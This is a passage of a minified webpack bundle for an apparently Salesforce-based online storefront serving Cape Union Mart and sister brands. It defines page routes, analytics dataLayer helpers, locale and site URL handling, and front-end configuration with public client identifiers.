t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(273).then(o.bind(o,20806)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>20806},{fallback:d}),m=(0,n.default)({resolved:{},chunkName:()=>"pages-home",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(432),o.e(676)]).then(o.bind(o,57010)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>57010},{fallback:d}),u=(0,n.default)({resolved:{},chunkName:()=>"pages-login-redirect",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(721).then(o.bind(o,49574)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>49574},{fallback:d}),g=((0,n.default)({resolved:{},chunkName:()=>"pages-product-list",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(114)]).then(o.bind(o,61943)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>61943},{fallback:d}),(0,n.default)({resolved:{},chunkName:()=>"pages-plp",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(432),o.e(31)]).then(o.bind(o,19163)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>19163},{fallback:d})),f=(0,n.default)({resolved:{},chunkName:()=>"pages-page-not-found",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(710).then(o.bind(o,25231)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>25231}),h=(0,n.default)({resolved:{},chunkName:()=>"pages-product-detail",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(649),o.e(7)]).then(o.bind(o,33317)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>33317},{fallback:d}),b=(0,n.default)({resolved:{},chunkName:()=>"pages-authentication",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(973)]).then(o.bind(o,97023)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>97023},{fallback:d}),y=(0,n.default)({resolved:{},chunkName:()=>"pages-update-password",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(946).then(o.bind(o,79713)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>79713},{fallback:d}),x=(0,n.default)({resolved:{},chunkName:()=>"pages-account",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(878),o.e(997),o.e(760)]).then(o.bind(o,5473)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>5473},{fallback:d}),v=(0,n.default)({resolved:{},chunkName:()=>"pages-store-locator",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(174)]).then(o.bind(o,25251)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>25251},{fallback:d}),C=(0,n.default)({resolved:{},chunkName:()=>"pages-cart",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(649),o.e(363)]).then(o.bind(o,23639)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>23639},{fallback:d}),w=(0,n.default)({resolved:{},chunkName:()=>"pages-checkout",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(878),o.e(541)]).then(o.bind(o,54885)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>54885},{fallback:d}),S=(0,n.default)({resolved:{},chunkName:()=>"pages-checkout-confirmation",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(778).then(o.bind(o,37625)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>37625},{fallback:d}),k=((0,n.default)({resolved:{},chunkName:()=>"pages-account-wishlist",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(997).then(o.bind(o,71063)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>71063},{fallback:d}),[{path:"/callback",component:u,exact:!0},{path:"/",component:m,exact:!0},{path:"/account",component:b,exact:!0},{path:"/account/login",component:b,exact:!0},{path:"/account/register",component:b,exact:!0},{path:"/account/passwordreset",component:y,exact:!0},{path:"/account/profile",component:x},{path:"/account/show",component:x},{path:"/account/rewards",component:x},{path:"/addressbook",component:x},{path:"/wishlist",component:x},{path:"/account/orders/history",component:x},{path:"/account/orders/:orderNo",component:x},{path:"/account/returns/:orderNo",component:x},{path:"/stores",component:v,exact:!0},{path:"/c/:categoryId",component:g},{path:"/search",component:g},{path:"/products/:categoryId/:productId*.*",component:h},{path:"/products/:productId",component:h},{path:"/page/:pageId",component:(0,n.default)({resolved:{},chunkName:()=>"pages-page-viewer",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(432),o.e(581)]).then(o.bind(o,92314)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>92314},{fallback:d})},{path:"/giftcardcheckbalance",component:(0,n.default)({resolved:{},chunkName:()=>"pages-gift-card",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(128).then(o.bind(o,97293)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>97293},{fallback:d}),exact:!0},{path:"/ordertracker",component:(0,n.default)({resolved:{},chunkName:()=>"pages-order-tracker",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(279).then(o.bind(o,57799)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>57799},{fallback:d}),exact:!0},{path:"/stores",component:v,exact:!0},{path:"/cart",component:C,exact:!0},{path:"/checkout",component:w,exact:!0},{path:"/checkout/confirmation/:orderId/:orderToken",component:S,exact:!0},{path:"/cart",component:C,exact:!0},{path:"/trade-partners",component:(0,n.default)({resolved:{},chunkName:()=>"pages-trade-partners",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(304).then(o.bind(o,53026)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>53026},{fallback:d}),exact:!0},{path:"/customer-service/2684862776-1554469388_8085355684_2684862776",component:p,exact:!0},{path:"/error-testing/:statusCode",component:(0,l.EN)((e=>{var t,o;let r=(null==e||null===(t=e.match)||void 0===t||null===(o=t.params)||void 0===o?void 0:o.statusCode)||500;throw new i.HTTPError(r,"Test Error: "+r)}))},{path:"*",component:(0,l.EN)((e=>{const{location:t}=e,o=new URLSearchParams(t.search);return(0,r.useEffect)((()=>{const e=new URL(window.location);o.has("redirected")||(e.searchParams.append("redirected","1"),window.location.href=e)})),o.has("redirected")?r.createElement(f,e):null}))}]),E=()=>{const e=(0,a.getConfig)();return(0,c.W)(k,e,{ignoredRoutes:["/callback","*"]})}},95439:(e,t,o)=>{"use strict";o.d(t,{k:()=>r});const r=e=>{window.dataLayer&&e&&Object.keys(e).length>0&&(window.dataLayer.push(e),console.debug("amplitudeDataLayer:",e))}},85699:(e,t,o)=>{"use strict";o.d(t,{Ic:()=>n,qo:()=>r,v4:()=>a});const r=e=>{window.dataLayer&&e&&Object.keys(e).length>0&&(e.ecommerce&&window.dataLayer.push({ecommerce:null}),e.ecommerce&&e.ecommerce.items&&e.ecommerce.items.length>0&&e.ecommerce.items.forEach((function(e,t){e.index=t})),window.dataLayer.push(e),console.debug("dataLayer:",e))},n=e=>{var t,o,r,n={};return e&&(n={item_name:(e.name||"").toLowerCase(),item_id:e.id.toLowerCase(),price:e.price,item_variant:(null===(t=e.c_color)||void 0===t?void 0:t.toLowerCase())||"",item_brand:(null===(o=e.brand)||void 0===o?void 0:o.toLowerCase())||"",item_category:(null===(r=e.primaryCategoryId)||void 0===r?void 0:r.toLowerCase())||"products",item_list_name:"PDP Manual Recommendations",item_list_id:"pdp_manual_"+e.id.toLowerCase(),quantity:1}),JSON.stringify(n)},a=e=>{if(!e)return!1;const t=window.innerHeight+0,o=e.getBoundingClientRect(),r=o.top,n=o.top+o.height;return r>0&&r<t||n>0&&n<t}},86010:(e,t,o)=>{"use strict";o.d(t,{k:()=>i});var r=o(64572);function n(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function a(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const i=(e=[],t)=>{let{viewType:o,selectedVariationAttributes:r={}}=t;e=e.filter((({viewType:e})=>e===o));const n=[...new Set(e.reduce(((e,{variationAttributes:t=[]})=>[...e,...t]),[]).map((({id:e})=>e)))];return r=Object.keys(r).reduce(((e,t)=>n.includes(t)?a(a({},e),{},{[`${t}`]:r[t]}):e),{}),e.find((({variationAttributes:e=[]})=>Object.keys(r).every((t=>{const o=r[t];return e.find((({id:e,values:r})=>e===t&&r.every((({value:e})=>e===o))))}))))}},11472:(e,t,o)=>{"use strict";o.d(t,{LG:()=>l,pr:()=>i,th:()=>c});var r=o(15861),n=o(45697),a=o.n(n);const i=function(){var e=(0,r.Z)((function*(e){const t="undefined"==typeof window&&"true"===process.env.USE_PSEUDOLOCALE?"en-XB":e;let r;try{r=yield o(89467)(`./${t}.json`)}catch(e){return console.error(e),console.log("Loading empty messages, so that react-intl would fall back to the inline default messages"),{}}return r.default}));return function(t){return e.apply(this,arguments)}}(),l=({getUserPreferredLocales:e,l10nConfig:t={}}={})=>{const o=e?e():[],r=t.supportedLocales.map((e=>e.id)),n=t.defaultLocale;return s(o,r,n)},s=(e,t,o)=>e.filter((e=>t.includes(e)))[0]||o,c=a().shape({defaultMessage:a().oneOfType([a().string,a().array]).isRequired,id:a().string})},64038:(e,t,o)=>{"use strict";o.d(t,{u:()=>r});const r=e=>({hasMinChars:!!(e&&e.length>=8),hasUppercase:!(!e||!/[A-Z]/.test(e)),hasLowercase:!(!e||!/[a-z]/.test(e)),hasNumber:!(!e||!/\d/.test(e)),hasSpecialChar:!(!e||!/[!@#$%^&*(),.?":{}|<>]/.test(e))})},27707:(e,t,o)=>{"use strict";o.d(t,{W:()=>d});var r=o(64572),n=o(45987),a=o(83832),i=o(93162);const l=["path"];function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d=(e=[],t,{ignoredRoutes:o=[]})=>{if(!e.length)return[];if(!t)return e;const{url:r}=null==t?void 0:t.app,s=(0,a.EY)();if(!s)return e;let d=[];for(let t=0;t<e.length;t++){const a=e[t],{path:p}=a,m=(0,n.Z)(a,l);o.includes(p)||s.forEach((e=>{const t=[e.alias,e.id].filter(Boolean);let o=[];e.l10n.supportedLocales.forEach((e=>{o.push(e.alias),o.push(e.id)})),o=o.filter(Boolean);const{locale:n,site:a}=r;n===i.Fo.PATH&&a===i.Fo.PATH&&t.forEach((e=>{d.push(c({path:`/${e}${p}`},m)),o.forEach((t=>{d.push(c({path:`/${e}/${t}${p}`},m)),d.push(c({path:`/${t}${p}`},m))}))})),n!==i.Fo.PATH&&a===i.Fo.PATH&&t.forEach((e=>{d.push(c({path:`/${e}${p}`},m))})),n===i.Fo.PATH&&a!==i.Fo.PATH&&o.forEach((e=>{d.push(c({path:`/${e}${p}`},m))}))})),d.push(e[t])}return d=d.reduce(((e,t)=>(e.some((({path:e})=>e===t.path))||e.push(t),e)),[]),d}},83832:(e,t,o)=>{"use strict";o.d(t,{EY:()=>p,HY:()=>c,hP:()=>d,vX:()=>m});var r=o(64572),n=o(35457),a=o(5748),i=o(24728);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=e=>{if(!e)throw new Error("URL is required to find a site object.");const{pathname:t,search:o}=new URL((0,i.GR)(e)),r=`${t}${o}`;let n;const{siteRef:l}=(0,a.SR)(r);if(n=p().find((e=>e.id===l||e.alias&&e.alias===l)),n)return n;if(n=d(),!n)throw new Error("Can't find a matching default site. Please check your sites configuration.");return n},d=()=>{const{app:e}=(0,n.getConfig)(),t=p();return 1===t.length?t[0]:t.find((t=>t.id===e.defaultSite))},p=()=>{const{sites:e=[],siteAliases:t={}}=(0,n.getConfig)().app||{};if(!e.length)throw new Error("Can't find any sites from the config. Please check your configuration");return e.map((e=>{const o=t[e.id];return s(s({},e),o?{alias:o}:{})}))},m=e=>{const t=d();return p().find((t=>t.alias===e||t.id===e))||t}},24728:(e,t,o)=>{"use strict";o.d(t,{$E:()=>x,Av:()=>f,BT:()=>m,DE:()=>d,Fy:()=>u,GR:()=>c,X2:()=>b,_u:()=>h,aM:()=>p,bH:()=>g,nH:()=>y});var r=o(64572),n=o(89472),a=o(5748),i=o(83832),l=o(93162);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const c=e=>new URL(e,(0,n.$)()).toString(),d=(e,t)=>{const[o,r]=e.split("?"),n=new URLSearchParams(r);p(n,t);const a=n.toString().replace(/=&/g,"&").replace(/=$/,"");return`${o}${Array.from(a).length>0?`?${a}`:""}`},p=(e,t)=>{Object.entries(t).forEach((([t,o])=>{o||0===o?e.set(t,o):e.delete(t)}))},m=(e="",t="",o=[],n={})=>o.map((o=>d(e,function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({[t]:o},n)))),u=e=>encodeURI(`${e.c_composableCategoryRedirect||"/c/"+e.id}`),g=e=>{var t;let o=`/products/${(null===(t=e.details)||void 0===t?void 0:t.primaryCategoryId)??"category"}/${e.productId||e.id||e.c_ProductId}.html`,r=null==e?void 0:e.c_pageUrl;if(r){let e=r.split("/");e&&e.length>2&&(o=`/products/${e[e.length-2]}/${e[e.length-1]}`)}return encodeURI(o)},f=e=>"/search?q="+encodeURIComponent(e),h=(e,t,o={})=>{const r=o.location?o.location:window.location;let{siteRef:n,localeRef:l}=(0,a.SR)(`${r.pathname}${r.search}`),{pathname:s,search:c}=r;n&&(s=s.replace(`/${n}`,""),c=c.replace(`site=${n}`,"")),l&&(s=s.replace(`/${l}`,""),c=c.replace(`locale=${l}`,"")),c=c.replace(/&$/,"");const d=(0,i.hP)(),{disallowParams:p=[]}=o;let m=new URLSearchParams(`${c}`);p.length&&p.forEach((e=>{m.delete(e)}));const u=(0,i.vX)(n),g=(0,a.Qz)(u,e);return t(`${s}${0!==Array.from(m).length?`?${m}`:""}`,d.alias||d.id,(null==g?void 0:g.alias)||(null==g?void 0:g.id))},b=(e,t,o)=>{const{site:r,locale:n,showDefaults:s}=e.url,c=(0,i.hP)(),d=(0,i.vX)(t),p=(0,a.Qz)(d,d.l10n.defaultLocale),m=c.id===t||c.alias&&c.alias===t,u=p.id===o||p.alias&&p.alias===o,g=r===l.Fo.QUERY_PARAM&&s||r===l.Fo.QUERY_PARAM&&!s&&!m,f=n===l.Fo.QUERY_PARAM&&s||n===l.Fo.QUERY_PARAM&&!s&&!u,h=g||f,b=r===l.Fo.PATH&&s||r===l.Fo.PATH&&!s&&!m,y=n===l.Fo.PATH&&s||n===l.Fo.PATH&&!s&&!u;return(e,t,o)=>{const r=e===l.ZY&&(c.id===t||c.alias&&c.alias===t)&&(p.id===o||p.alias&&p.alias===o),n=b&&t&&!r?`/${t}`:"",a=y&&o&&!r?`/${o}`:"";let i="";if(h&&(t||o)&&!r){const e=new URLSearchParams;g&&t&&e.append("site",t),f&&o&&e.append("locale",o),i=`?${e.toString()}`}return`${n}${a}${e}${i}`}},y=(e,t)=>{const[o,r]=e.split("?"),n=new URLSearchParams(r);t.forEach((e=>{n.has(e)&&n.delete(e)}));const a=n.toString().replace(/=&/g,"&").replace(/=$/,"");return`${o}${a&&"?"}${a}`},x=(e="")=>{let{siteRef:t,localeRef:o}=(0,a.SR)(e);return t&&(e=e.replace(new RegExp(`/${t}`,"g"),"")),o&&(e=e.replace(new RegExp(`/${o}`,"g"),"")),e}},5748:(e,t,o)=>{"use strict";o.d(t,{DL:()=>v,MZ:()=>m,N6:()=>E,Qz:()=>k,SR:()=>w,ZT:()=>g,aw:()=>y,bf:()=>p,kC:()=>C,sk:()=>h,sv:()=>x,xH:()=>f,xc:()=>b});var r=o(64572),n=o(45987),a=o(24728),i=o(83832),l=o(35457);const s=["id","addressId","c_addressId","c_mobilePhoneCountry","c_mobilePhoneCountryCode","c_mobilePhone","_type","preferred","creationDate","lastModified"];function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const p=(e,t=window)=>{const o=()=>e(!1),r=()=>e(!0);return t.addEventListener("offline",o),t.addEventListener("online",r),()=>{t.removeEventListener("offline",o),t.removeEventListener("online",r)}},m=(e,t)=>{const o=e=>{const{id:t,addressId:o,c_addressId:r,c_mobilePhoneCountry:a,c_mobilePhoneCountryCode:i,c_mobilePhone:l,_type:c,preferred:d,creationDate:p,lastModified:m}=e;return(0,n.Z)(e,s)};return u(o(e),o(t))},u=(e,t)=>{for(let o in e)if(!(o in t)||e[o]!==t[o])return!1;for(let o in t)if(!(o in e)||e[o]!==t[o])return!1;return!0},g=()=>{},f=(e,t="children")=>{const o=(e[t]||[]).reduce(((e,o)=>Array.isArray(o[t])&&o[t].length?d(d({},e),f(o,t)):d(d({},e),{},{[o.id]:o})),{});return d({[e.id]:e},o)},h="undefined"==typeof window,b=e=>{if(h)return;const t=window.sessionStorage.getItem(e);return t?JSON.parse(t):void 0},y=(e,t)=>{window.sessionStorage.setItem(e,JSON.stringify(t))},x=e=>{window.sessionStorage.removeItem(e)},v=(e,t)=>e.replace(RegExp((e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"))(t.trim()),"gi"),"<b>$&</b>"),C=e=>e.toLowerCase().split(" ").map((e=>e.charAt(0).toUpperCase()+e.substring(1))).join(" "),w=e=>{const{pathname:t,search:o}=new URL((0,a.GR)(e)),r=(0,l.getConfig)(),{pathMatcher:n,searchMatcherForSite:i,searchMatcherForLocale:s}=S(r),c=t.match(n),d=o.match(i),p=o.match(s);return{siteRef:(null==c?void 0:c.groups.site)||(null==d?void 0:d.groups.site),localeRef:(null==c?void 0:c.groups.locale)||(null==p?void 0:p.groups.locale)}},S=e=>{if(!e)throw new Error("Config is not defined.");const t=(0,i.EY)(),o=[],r=[],n=[],a=[];t.forEach((e=>{r.push(e.alias),o.push(e.id);const{l10n:t}=e;t.supportedLocales.forEach((e=>{n.push(e.id),a.push(e.alias)}))}));const l=[...o,...r].filter(Boolean),s=[...n,...a].filter(Boolean),c=`site=(?<site>${l.join("|")})`,d=`(?:/(?<site>${l.join("|")}))?(?:/(?<locale>${s.join("|")}))?(?!\\w)`,p=`locale=(?<locale>${s.join("|")})`;return{pathMatcher:new RegExp(d),searchMatcherForSite:new RegExp(c),searchMatcherForLocale:new RegExp(p)}},k=(e,t)=>{if(!e)throw new Error("Site is not defined. It is required to look for locale object");return e.l10n.supportedLocales.find((e=>e.id===t||e.alias===t))},E=e=>{if(!e)throw new Error("URL is required to look for the locale object");let{localeRef:t}=w(e);const o=(0,i.HY)(e),{supportedLocales:r}=o.l10n;t||(t=o.l10n.defaultLocale);const n=r.find((e=>e.alias===t||e.id===t));if(n)return n;const a=o.l10n.defaultLocale;return r.find((e=>e.alias===a||e.id===a))}},2556:(e,t,o)=>{const r=o(73285);e.exports={app:{url:{site:"query_param",locale:"query_param",showDefaults:!1},defaultSite:"OK",sites:r,sentry:{enabled:!1,dsn:""},commerceAPI:{proxyPath:"/mobify/proxy/api",sfraHost:"bdjc-006.dx.commercecloud.salesforce.com",customAppOrigin:"https://bdjc-006.dx.commercecloud.salesforce.com",gtmTag:"G-287DXJ439G",noIndex:!0,payPalClientId:"AcKkw0AL6nDb7eujCfj58p5AoW_R_DT2t6ukKC3-8kj51LTzE9lxcL_5RHrobIb34Q2tHq5aD8gLSRsk",slasCallbackUrl:"https://bdjc-006.dx.commercecloud.salesforce.com/on/demandware.store/Sites-OK-Site/en_ZA/Slas-Callback",parameters:{clientId:"8d1f2f99-1911-4fa6-a9c0-1805f8b79cac",organizationId:"f_ecom_bdjc_006",shortCode:"52sv2ntq",siteId:"OK"}},einsteinAPI:{proxyPath:"/mobify/proxy/einstein",einsteinId:"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c",siteId:"bdjc-OK",isProduction:!1}},externals:[],pageNotFoundURL:"/page-not-found",ssrEnabled:!0,ssrOnly:["ssr.js","ssr.js.map","node_modules/**/*.*"],ssrShared:["static/ico/favicon.ico","static/robots.txt","**/*.css","**/*.js","**/*.js.map","**/*.json","**/*.txt"],ssrParameters:{ssrFunctionNodeVersion:"20.x",proxyConfigs:[{host:"52sv2ntq.api.commercecloud.salesforce.com",path:"api"},{host:"bdjc-006.dx.commercecloud.salesforce.com",path:"ocapi"},{host:"api.cquotient.com",path:"einstein"}]}}},73285:e=>{e.exports=[{id:"CUM",title:"Cape Union Mart",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"OK",title:"Old Khaki",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"PT",title:"Poetry",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"LC",title:"Last Chance",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}}]},93775:()=>{},74474:()=>{},66794:()=>{},22794:()=>{},74503:()=>{},10830:()=>{},58662:()=>{},32685:()=>{},92573:()=>{},20748:()=>{},2129:()=>{},52949:()=>{},84856:()=>{},22602:()=>{},59945:()=>{},22412:()=>{},62843:()=>{},11827:()=>{},75042:()=>{}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var o=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(o.exports,o,o.exports,l),o.loaded=!0,o.exports}l.m=a,l.amdD=function(){throw new Error("define cannot be used indirect")},l.amdO={},e=[],l.O=(t,o,r,n)=>{if(!o){var a=1/0;for(d=0;d<e.length;d++){for(var[o,r,n]=e[d],i=!0,s=0;s<o.length;s++)(!1&n||a>=n)&&Object.keys(l.O).every((e=>l.O[e](o[s])))?o.splice(s--,1):(i=!1,n<a&&(a=n));if(i){e.splice(d--,1);var c=r();void 0!==c&&(t=c)}}return t}n=n||0;for(var d=e.length;d>0&&e[d-1][2]>n;d--)e[d]=e[d-1];e[d]=[o,r,n]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},o=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var n=Object.create(null);l.r(n);var a={};t=t||[null,o({}),o([]),o(o)];for(var i=2&r&&e;"object"==typeof i&&!~t.indexOf(i);i=o(i))Object.getOwnPropertyNames(i).forEach((t=>a[t]=()=>e[t]));return a.default=()=>e,l.d(n,a),n},l.d=(e,t)=>{for(var o in t)l.o(t,o)&&!l.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,o)=>(l.f[o](e,t),t)),[])),l.u=e=>(({7:"pages-product-detail",31:"pages-plp",114:"pages-product-list",128:"pages-gift-card",174:"pages-store-locator",273:"pages-customer-service",279:"pages-order-tracker",304:"pages-trade-partners",363:"pages-cart",541:"pages-checkout",581:"pages-page-viewer",676:"pages-home",710:"pages-page-not-found",721:"pages-login-redirect",760:"pages-account",778:"pages-checkout-confirmation",946:"pages-update-password",973:"pages-authentication",997:"pages-account-wishlist"}[e]||e)+".js"),l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},n="cumi-development:",l.l=(e,t,o,a)=>{if(r[e])r[e].push(t);else{var i,s;if(void 0!==o)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var 